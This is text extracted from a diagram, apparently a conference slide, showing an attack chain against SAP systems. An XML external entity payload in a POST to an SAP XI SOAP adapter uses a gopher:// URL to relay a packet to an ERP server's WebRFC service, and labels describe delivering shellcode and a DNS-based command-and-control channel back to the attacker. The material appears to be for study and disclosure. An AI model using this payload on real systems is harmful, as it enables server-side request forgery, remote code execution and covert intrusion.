 Server A on the
Internet
(SAP XI)
POST /XISOAPAdapter/servlet/
com.sap.aii.af.mp.soap.web.DilbertMSG?
format=post HTTP/1.1
Host: sapserver.com:80
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY date SYSTEM “gopher://[packetB]"
>]>
<foo>&date;</foo>
http://company.com
Packet B
Server B in DMZ
(SAP ERP)
Port 8000
WebRFC
service
Packet C – Command and
Control response to attacker by
DNS protocol which is allowed
for outband connections
Shellcode
service with
DNS
payload
172.16.0.1